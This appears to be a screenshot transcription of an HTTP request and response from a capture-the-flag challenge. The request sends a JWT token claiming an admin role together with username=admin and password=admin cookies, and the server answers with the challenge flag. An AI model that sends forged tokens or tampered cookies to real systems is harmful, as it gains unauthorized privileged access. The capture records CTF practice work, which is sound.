 Request
Pretty Raw Hex
1 GET /user HTTP/1.1
2 Host: 210.44.150.15:40004
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://210.44.150.15:40004/
8 Connection: close
9 Cookie: td_cookie=617891242; token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3MzEwNDMwMzMsImlhdCI6MTczMTAzNTgzMywibmJmIjoxNzMxMDM1ODMzLCJyb2xlIjoiYWRtaW4ifQ.vyvQuuSQmj0
XKisJg3X5jYA1FxKTFIlJuCGHUrj9AlQ; username=admin; password=admin
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.12.6
3 Date: Fri, 08 Nov 2024 03:25:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 83
6 Connection: close
7
8 □□□□admin!□□□□□flag: SHCTF{you_ver111ed_Y0u_4Re_yoU_38517aadf64f}